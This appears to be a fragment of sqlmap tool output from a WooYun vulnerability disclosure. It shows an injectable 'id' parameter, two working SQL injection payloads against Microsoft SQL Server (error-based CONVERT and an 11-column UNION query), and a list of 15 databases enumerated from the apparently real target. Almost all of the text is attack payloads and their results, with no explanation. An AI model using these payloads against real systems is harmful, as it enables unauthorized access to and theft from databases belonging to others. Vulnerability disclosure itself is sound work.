 Place: GET
Parameter: id
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=11' AND 5525=CONVERT(INT,(CHAR(58)+CHAR(120)+CHAR(102)+CHAR(121)+CHAR(58)+(SELECT (CASE WHEN
(5525=5525) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(114)+CHAR(122)+CHAR(98)+CHAR(58))) AND 'xnMp'='xnMp
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: id=11' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(120)+CHAR(102)
+CHAR(121)+CHAR(58)+CHAR(70)+CHAR(102)+CHAR(66)+CHAR(68)+CHAR(87)+CHAR(98)+CHAR(74)+CHAR(65)+CHAR(65)+CHAR(101)+CHAR
(58)+CHAR(114)+CHAR(122)+CHAR(98)+CHAR(58), NULL, NULL--
---
available databases [15]:
[*] 44
[*] autostudy
[*] hhhtxmk
[*] master
[*] model
[*] msdb
[*] njcxk
[*] njwdb
[*] nmgfgw
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org